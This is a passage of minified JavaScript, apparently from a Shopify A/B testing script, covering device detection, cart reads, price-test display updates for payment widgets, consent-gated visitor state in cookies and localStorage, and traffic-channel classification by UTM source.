|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}function e(){let i=!1;return function(s){(/android|ipad|playbook|silk/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}return t()?"mobile":e()?"tablet":"desktop"}removeAsyncHide(t){return()=>{t&&window.document.documentElement.classList.remove(t)}}async getCartState(){try{let t=await this.makeJsonRequest({method:"get",url:`${window.location.origin}/cart.js`});return t===null||(t.note===null&&(t=await this.makeJsonRequest({method:"post",url:`${window.location.origin}/cart/update.js`,data:JSON.stringify({note:""})})),t==null)?null:{token:t.token,total_price:t.total_price,total_discount:t.total_discount,currency:t.currency,items_subtotal_price:t.items_subtotal_price,items:t.items.map(e=>({quantity:e.quantity,variant_id:e.variant_id,key:e.key,price:e.price,final_line_price:e.final_line_price,sku:e.sku,product_id:e.product_id}))}}catch(t){return this.log("Error sending cart info",t),null}}ensureCartAttributesForExistingPriceTests(t){try{if(this.log("Checking visitor assignments for active price tests"),t&&this.state.temporary.previewConfig){const e=this.state.temporary.previewConfig;this.log("Using preview config for merchant:",e.testId);let i="variant";if(e.variants&&e.variants.length>0){const s=e.variants.find(r=>r.id===e.currentVariant);s&&s.isControl&&(i="control")}this.log("Merchant preview - updating hidden inputs:",e.testId,i),this.updatePriceTestHiddenInputs(e.testId,i,!0);return}for(const e of this.state.essential.visitorTests){const i=this.testConfigs.find(n=>n.id===e.testId);if(!i){this.log("Test config not found:",e.testId);continue}const s=i.hypotheses.find(n=>n.id===e.hypothesisId);if(!s||s.type!=="price")continue;const r=s.isControl?"control":"variant";this.log("Updating hidden inputs for price test:",e.testId,r),this.updatePriceTestHiddenInputs(e.testId,r,t)}}catch(e){this.log("Error ensuring cart attributes for existing price tests:",e)}}updatePriceTestHiddenInputs(t,e,i){try{this.cleanupPriceTestObservers();const s=`${t}:${e}:${i?"t":"f"}`,r=y=>{var g;const f=y.getAttribute("data-sl-pid");if(!f)return!0;if(i&&this.state.temporary.previewConfig){const S=this.state.temporary.previewConfig,I=e==="control"?"a":"b",P=S.variants.find(_=>_.label===I);if(!P)return!1;for(const _ of P.domSelectors||[]){const j=_.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(j){const K=j[1];if(this.log(`Extracted ID from selector: ${K}, comparing to: ${f}`),K===f)return this.log("Product ID match found in preview config:",f,"variant:",P.label),!0}else this.log(`Could not extract ID from selector: ${_.cssSelector}`)}return this.log("No product ID match in preview config for:",f,"variant:",I),!1}const b=this.testConfigs.find(S=>S.id===t);if(!b)return this.log("Test config not found for testId:",t),!1;for(const S of b.hypotheses||[]){for(const I of S.domSelectors||[]){const P=I.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);if(P&&P[1]===f)return this.log("Product ID match found in domSelectors:",f,"for test:",t),!0}if((g=S.priceData)!=null&&g.v){for(const I of S.priceData.v)if(I[0]===f)return this.log("Product ID match found in priceData:",f,"for test:",t),!0}}return this.log("No product ID match for:",f,"in test:",t),!1},n=new Set;let o=!1,a=null;const l=(y,f)=>{if(document.querySelectorAll("[data-sl-attribute-p]").forEach(g=>{if(g instanceof Element&&g.nodeType===Node.ELEMENT_NODE&&g.isConnected&&document.contains(g))try{y.observe(g,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(S){this.log(`Failed to observe element (${f}):`,S)}}),document.body&&document.body.isConnected)try{y.observe(document.body,{childList:!0,subtree:!0,characterData:!0,characterDataOldValue:!0,attributes:!1})}catch(g){this.log(`Failed to observe document.body (${f}):`,g)}},h=(y,f,b,g)=>{const S=y.filter(I=>{const P=I.cssSelector.match(/data-sl-attribute-(?:p|cap)="(\d+)"/);return P&&P[1]===g});this.log(`Applying ${b} DOM selectors, total: ${y.length}, filtered: ${S.length}`),S.length>0&&L(document,{testId:t,hypothesisId:f,selectors:S})},u=(y,f)=>{this.log(`Applying DOM selector changes for product ID: ${y}`),f.disconnect(),o=!0;try{if(i&&this.state.temporary.previewConfig){const b=e==="control"?"a":"b",g=this.state.temporary.previewConfig.variants.find(S=>S.label===b);if(!(g!=null&&g.domSelectors)){this.log(`No DOM selectors found for preview variant: ${b}`);return}h(g.domSelectors,g.id,"preview config",y)}else{const b=this.testConfigs.find(S=>S.id===t);if(!b){this.log(`No test config found for testId: ${t}`);return}const g=b.hypotheses.find(S=>e==="control"?S.isControl:!S.isControl);if(!(g!=null&&g.domSelectors)){this.log(`No DOM selectors found for assignment: ${e}`);return}h(g.domSelectors,g.id,"live config",y)}}finally{a!==null&&clearTimeout(a),a=window.setTimeout(()=>{o=!1,a=null,l(f,"reconnection"),this.log("Re-established innerHTML observer after DOM changes")},50)}},p=new MutationObserver(y=>{if(!o)for(const f of y){if(f.type!=="childList"&&f.type!=="characterData")continue;let b=f.target;f.type==="characterData"&&(b=f.target.parentElement||f.target.parentNode);let g=b,S=g.getAttribute("data-sl-attribute-p");for(;!S&&g.parentElement;)g=g.parentElement,S=g.getAttribute("data-sl-attribute-p");if(!S)continue;const I=g.innerHTML||g.textContent||"";let P="";f.type==="characterData"&&f.oldValue!==null&&(P=f.oldValue),this.log(`innerHTML changed on element with data-sl-attribute-p="${S}"`),P&&this.log(`Previous content: "${P}"`),this.log(`Current content: "${I}"`),u(S,p)}});l(p,"initial setup"),n.add(p);const d=new MutationObserver(y=>{y.forEach(f=>{f.addedNodes.forEach(b=>{if(b.nodeType===Node.ELEMENT_NODE){const g=b;T(g);const S=g.matches('input[name="properties[_slpt]"]')?[g]:g.querySelectorAll('input[name="properties[_slpt]"]');S.length>0&&this.log(`MutationObserver found ${S.length} new hidden input(s)`),S.forEach(I=>{const P=I.getAttribute("data-sl-pid");if(this.log(`MutationObserver checking new input with data-sl-pid="${P}"`),r(I))I.value!==s&&(I.value=s,this.log("Updated newly added hidden input:",s)),m(I);else{const _=I.getAttribute("data-sl-pid");_&&this.isProductInAnyPriceTest(_)?this.log("Preserving hidden input for product ID '%s' - belongs to a different price test",_):(I.remove(),this.log("Removed newly added non-matching hidden input for product ID:",_))}})}})})});n.add(d);const v=new MutationObserver(y=>{y.forEach(f=>{if(f.type==="attributes"&&f.attributeName==="data-sl-pid"){const b=f.target;if(this.log("AttributeObserver detected data-sl-pid attribute change on:",b.tagName),b.matches('input[name="properties[_slpt]"]')){const g=b,S=f.oldValue,I=g.getAttribute("data-sl-pid");this.log(`data-sl-pid changed from "${S}" to "${I}" - triggering payment placement updates`),r(g)?(g.value!==s&&(g.value=s,this.log("Updated hidden input after data-sl-pid change:",s)),I&&u(I,p),this.log("Re-running payment placement updates after variant change"),T(document.body)):I&&this.isProductInAnyPriceTest(I)?this.log("Preserving hidden input for product ID '%s' - belongs to a different price test",I):(g.remove(),this.log("Removed non-matching hidden input after data-sl-pid change:",I))}}})});n.add(v);const T=y=>{y.tagName==="SHOPIFY-PAYMENT-TERMS"&&(this.log("MutationObserver found new shopify-payment-terms element"),this.updateShopifyPaymentTerms(t,e));const f=y.querySelectorAll("shopify-payment-terms");f.length>0&&(this.log(`MutationObserver found ${f.length} shopify-payment-terms in added node`),this.updateShopifyPaymentTerms(t,e)),y.tagName==="AFTERPAY-PLACEMENT"&&(this.log("MutationObserver found new afterpay-placement element"),this.updateAfterpayPlacements(t,e,"afterpay"));const b=y.querySelectorAll("afterpay-placement");b.length>0&&(this.log(`MutationObserver found ${b.length} afterpay-placement in added node`),this.updateAfterpayPlacements(t,e,"afterpay")),y.tagName==="SQUARE-PLACEMENT"&&(this.log("MutationObserver found new square-placement element"),this.updateAfterpayPlacements(t,e,"square"));const g=y.querySelectorAll("square-placement");g.length>0&&(this.log(`MutationObserver found ${g.length} square-placement in added node`),this.updateAfterpayPlacements(t,e,"square")),y.tagName==="KLARNA-PLACEMENT"&&(this.log("MutationObserver found new klarna-placement element"),this.updateKlarnaPlacements(t,e));const S=y.querySelectorAll("klarna-placement");S.length>0&&(this.log(`MutationObserver found ${S.length} klarna-placement in added node`),this.updateKlarnaPlacements(t,e))},m=y=>{v.observe(y,{attributes:!0,attributeFilter:["data-sl-pid"],attributeOldValue:!0,subtree:!1});const f=y.getAttribute("data-sl-pid");this.log(`Started AttributeObserver on specific input with data-sl-pid="${f}"`)},C=()=>{const y=document.querySelectorAll('input[name="properties[_slpt]"]');this.log(`Found ${y.length} existing hidden inputs to check`),y.forEach(f=>{const b=f.getAttribute("data-sl-pid");this.log(`Checking existing input with data-sl-pid="${b}"`),r(f)?(f.value=s,this.log("Updated existing hidden input:",s),b&&(this.log("Applying initial DOM selector changes for existing product"),u(b,p)),m(f)):b&&this.isProductInAnyPriceTest(b)?this.log("Preserving hidden input for product ID '%s' - belongs to a different price test",b):(f.remove(),this.log("Removed non-matching hidden input for product ID:",b))})},A=()=>{document.body?(d.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver on document.body"),C(),T(document.body)):document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{document.body&&(d.observe(document.body,{childList:!0,subtree:!0}),this.log("Started MutationObserver after DOMContentLoaded"),C(),T(document.body))}):(this.log("Set timeout on observer"),setTimeout(A,10))};A(),window.__shopliftPriceTestObservers=n,window.__shopliftPriceTestValue=s,this.log("Set up DOM observer for price test hidden inputs")}catch(s){this.log("Error updating price test hidden inputs:",s)}}updateKlarnaPlacements(t,e){this.updatePlacementElements(t,e,"klarna-placement",(i,s)=>{i.setAttribute("data-purchase-amount",s.toString())})}cleanupPriceTestObservers(){const t=window.__shopliftPriceTestObservers;t&&(t.forEach(e=>{e.disconnect()}),t.clear(),this.log("Cleaned up existing price test observers")),delete window.__shopliftPriceTestObservers,delete window.__shopliftPriceTestValue}updateAfterpayPlacements(t,e,i="afterpay"){const s=i==="square"?"square-placement":"afterpay-placement";if(document.querySelectorAll(s).length===0){this.log(`No ${s} elements found on page - early return`);return}this.updatePlacementElements(t,e,s,(n,o)=>{if(i==="afterpay"){const a=(o/100).toFixed(2);n.setAttribute("data-amount",a)}else n.setAttribute("data-amount",o.toString())}),this.log("updateAfterpayPlacements completed")}updatePlacementElements(t,e,i,s){const r=document.querySelectorAll(i);if(r.length===0){this.log(`No ${i} elements found - early return`);return}let n;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const a=e==="control"?"a":"b",l=this.state.temporary.previewConfig.variants.find(h=>h.label===a);if(!(l!=null&&l.domSelectors)){this.log(`No variant found for label ${a} in preview config for ${i}`);return}n=l.domSelectors,this.log(`Using preview config for ${i} in merchant mode, variant: ${a}`)}else{const a=this.testConfigs.find(h=>h.id===t);if(!a){this.log(`No testConfig found for id: ${t} - early return`);return}const l=a.hypotheses.find(h=>e==="control"?h.isControl:!h.isControl);if(!(l!=null&&l.domSelectors)){this.log(`No hypothesis or domSelectors found for assignment: ${e} - early return`);return}n=l.domSelectors}const o=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);r.forEach(a=>{let l=null;const h=a.parentElement;if(h&&(l=h.querySelector('input[name="properties[_slpt]"]')),l||(l=a.querySelector('input[name="properties[_slpt]"]')),!l){this.log(`No hidden input found for ${i} element`);return}const u=l.getAttribute("data-sl-pid");if(!u){this.log("Hidden input has no data-sl-pid attribute - skipping");return}const p=n.find(m=>{const C=m.cssSelector.match(o);return C&&C[1]===u});if(!p){this.log(`No matching selector found for productId: ${u} - skipping element`);return}const d=p.actions.find(m=>m.scope==="price");if(!(d!=null&&d.value)){this.log("No price action or value found - skipping element");return}const v=parseFloat(d.value.replace(/[^0-9.]/g,""));if(Number.isNaN(v)){this.log(`Invalid price "${d.value}" for product ${u} - skipping`);return}const T=Math.round(v*100);s(a,T)}),this.log(`updatePlacementElements completed for ${i}`)}updateShopifyPaymentTerms(t,e){const i=document.querySelectorAll("shopify-payment-terms");if(i.length===0)return;this.log("Store using shopify payments");let s;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const n=e==="control"?"a":"b",o=this.state.temporary.previewConfig.variants.find(a=>a.label===n);if(!o||!o.domSelectors){this.log(`No variant found for label ${n} in preview config`);return}s=o.domSelectors,this.log(`Using preview config for shopify-payment-terms in merchant mode, variant: ${n}`)}else{const n=this.testConfigs.find(a=>a.id===t);if(!n)return;const o=n.hypotheses.find(a=>e==="control"?a.isControl===!0:a.isControl===!1);if(!o||!o.domSelectors)return;s=o.domSelectors}const r=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);i.forEach(n=>{const o=n.getAttribute("variant-id");if(!o)return;const a=s.find(l=>{const h=l.cssSelector.match(r);return h&&h[1]===o});if(a){const l=a.actions.find(h=>h.scope==="price");if(l&&l.value){const h=n.getAttribute("shopify-meta");if(h)try{const u=JSON.parse(h);if(u.variants&&Array.isArray(u.variants)){const p=u.variants.find(d=>{var v;return((v=d.id)==null?void 0:v.toString())===o});if(p){p.full_price=l.value;const d=parseFloat(l.value.replace(/[^0-9.]/g,""));if(p.number_of_payment_terms&&p.number_of_payment_terms>1){const v=d/p.number_of_payment_terms;p.price_per_term=`$${v.toFixed(2)}`}n.setAttribute("shopify-meta",JSON.stringify(u))}}}catch(u){this.log("Error parsing/updating shoplift-meta:",u)}}}})}async makeJsonRequest(t){const e=await this.makeRequest(t);return e===null?null:JSON.parse(await e.text(),O)}async makeRequest(t){const{url:e,method:i,headers:s,data:r,signal:n}=t,o=new Headers;if(s)for(const l in s)o.append(l,s[l]);(!s||!s.Accept)&&o.append("Accept","application/json"),(!s||!s["Content-Type"])&&o.append("Content-Type","application/json"),(this.eventHost.includes("ngrok.io")||this.eventHost.includes("ngrok-free.app"))&&o.append("ngrok-skip-browser-warning","1234");const a=await this.fetch(e,{method:i,headers:o,body:r,signal:n});if(!a.ok){if(a.status===204)return null;if(a.status===422){const l=await a.json();if(typeof l<"u"&&l.isBot)throw new N}throw new Error(`Error sending shoplift request ${a.status}`)}return a}queueAddVisitorToTest(t,e){if(this.state.essential.visitorTests.some(s=>s.testId===t))return;const i=this.testConfigs.find(s=>s.id===t);if(this.state.essential.visitorTests.push({createdAt:new Date,testId:t,hypothesisId:e.id,isThemeTest:e.type==="theme",themeId:e.themeId,isSaved:!1,isInvalid:!1,shouldSendToGa:!0,testType:e.type,assignedTo:e.isControl?"control":"variant",testTitle:i==null?void 0:i.title}),e.type==="price"){const s=e.isControl?"control":"variant";this.log("Price test assignment detected, updating cart attributes:",t,s),this.updatePriceTestHiddenInputs(t,s,!1)}}queueCartUpdate(t){this.queueEvent(new Q(t))}queuePageView(t){this.queueEvent(new Z(t))}queueEvent(t){!this.state.essential.consentApproved&&this.state.essential.hasConsentInteraction||this.state.analytics.queue.length>10||this.state.analytics.queue.push(t)}legacyGetLocalStorageVisitor(){const t=this.localStorageGet(this.legacySessionKey);if(t)try{return JSON.parse(t,O)}catch{}return null}pruneStateAndSave(){this.state.essential.visitorTests=this.state.essential.visitorTests.filter(t=>this.testConfigs.some(e=>e.id==t.testId)||this.inactiveTestConfigs.filter(e=>this.testIsPaused(e)).some(e=>e.id===t.testId)),this.saveState()}saveState(){this.persistEssentialState(),this.persistAnalyticsState()}loadState(){const t=this.loadAnalyticsState(),e={analytics:t,essential:this.loadEssentialState(t),temporary:this.loadTemporaryState()},i=this.legacyGetLocalStorageVisitor(),s=this.legacyGetCookieVisitor(),r=[i,s].filter(n=>n!==null).sort((n,o)=>+o.storedAt-+n.storedAt)[0];return e.analytics.visitor===null&&r&&({visitorTests:e.essential.visitorTests,...e.analytics.visitor}=r,e.essential.isFirstLoad=!1,e.essential.initialState={createdAt:r.createdAt,referrer:r.referrer,utmCampaign:r.utmCampaign,utmContent:r.utmContent,utmMedium:r.utmMedium,utmSource:r.utmSource,device:r.device},this.deleteCookie("SHOPLIFT"),this.deleteLocalStorage(this.legacySessionKey)),!e.essential.consentApproved&&e.essential.hasConsentInteraction&&this.deleteLocalStorage(this.analyticsSessionKey),e}loadEssentialState(t){var o;const e=this.loadLocalStorage(this.essentialSessionKey),i=this.loadCookie(this.essentialSessionKey),s=this.getInitialState();(o=t.visitor)!=null&&o.device&&(s.device=t.visitor.device);const r={timestamp:new Date,consentApproved:!1,hasConsentInteraction:!1,debugMode:!1,initialState:s,visitorTests:[],isFirstLoad:!0},n=[e,i].filter(a=>a!==null).sort((a,l)=>+l.timestamp-+a.timestamp)[0]??r;return n.initialState||(t.visitor!==null?n.initialState=t.visitor:(n.initialState=s,n.initialState.createdAt=n.timestamp)),n}loadAnalyticsState(){const t=this.loadLocalStorage(this.analyticsSessionKey),e=this.loadCookie(this.analyticsSessionKey),i={timestamp:new Date,visitor:null,queue:[]},s=[t,e].filter(r=>r!==null).sort((r,n)=>+n.timestamp-+r.timestamp)[0]??i;return s.queue.length===0&&t&&t.queue.length>1&&(s.queue=t.queue),s}loadTemporaryState(){const t=this.sessionStorageGet(this.temporarySessionKey),e=t?JSON.parse(t,O):null,i=this.loadCookie(this.temporarySessionKey);return e??i??{isMerchant:!1,timestamp:new Date}}persistEssentialState(){this.log("Persisting essential state"),this.state.essential.isFirstLoad=!1,this.state.essential.timestamp=new Date,this.persistLocalStorageState(this.essentialSessionKey,this.state.essential),this.persistCookieState(this.essentialSessionKey,this.state.essential)}persistAnalyticsState(){this.log("Persisting analytics state"),this.state.essential.consentApproved&&(this.state.analytics.timestamp=new Date,this.persistLocalStorageState(this.analyticsSessionKey,this.state.analytics),this.persistCookieState(this.analyticsSessionKey,{...this.state.analytics,queue:[]}))}persistTemporaryState(){this.log("Setting temporary session state"),this.state.temporary.timestamp=new Date,this.sessionStorageSet(this.temporarySessionKey,JSON.stringify(this.state.temporary)),this.persistCookieState(this.temporarySessionKey,this.state.temporary,!0)}loadLocalStorage(t){const e=this.localStorageGet(t);if(e===null)return null;try{return JSON.parse(e,O)}catch{return null}}loadCookie(t){const e=this.getCookie(t);if(e===null)return null;try{return JSON.parse(e,O)}catch{return null}}persistLocalStorageState(t,e){this.localStorageSet(t,JSON.stringify(e))}persistCookieState(t,e,i=!1){const s=JSON.stringify(e),r=i?"":`expires=${new Date(new Date().getTime()+864e5*365).toUTCString()};`;document.cookie=`${t}=${s};domain=.${window.location.hostname};path=/;SameSite=Strict;${r}`}deleteCookie(t){const e=new Date(0).toUTCString();document.cookie=`${t}=;domain=.${window.location.hostname};path=/;expires=${e};`}deleteLocalStorage(t){window.localStorage.removeItem(t)}getChannel(t){var i;return((i=[{"name":"cross-network","test":(v) => new RegExp(".*cross-network.*", "i").test(v.utmCampaign)},{"name":"direct","test":(v) => v.utmSource === "" && v.utmMedium === ""},{"name":"paid-shopping","test":(v) => (new RegExp("^(?:Google|IGShopping|aax-us-east\.amazon-adsystem\.com|aax\.amazon-adsystem\.com|alibaba|alibaba\.com|amazon|amazon\.co\.uk|amazon\.com|apps\.shopify\.com|checkout\.shopify\.com|checkout\.stripe\.com|cr\.shopping\.naver\.com|cr2\.shopping\.naver\.com|ebay|ebay\.co\.uk|ebay\.com|ebay\.com\.au|ebay\.de|etsy|etsy\.com|m\.alibaba\.com|m\.shopping\.naver\.com|mercadolibre|mercadolibre\.com|mercadolibre\.com\.ar|mercadolibre\.com\.mx|message\.alibaba\.com|msearch\.shopping\.naver\.com|nl\.shopping\.net|no\.shopping\.net|offer\.alibaba\.com|one\.walmart\.com|order\.shopping\.yahoo\.co\.jp|partners\.shopify\.com|s3\.amazonaws\.com|se\.shopping\.net|shop\.app|shopify|shopify\.com|shopping\.naver\.com|shopping\.yahoo\.co\.jp|shopping\.yahoo\.com|shopzilla|shopzilla\.com|simplycodes\.com|store\.shopping\.yahoo\.co\.jp|stripe|stripe\.com|uk\.shopping\.net|walmart|walmart\.com)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|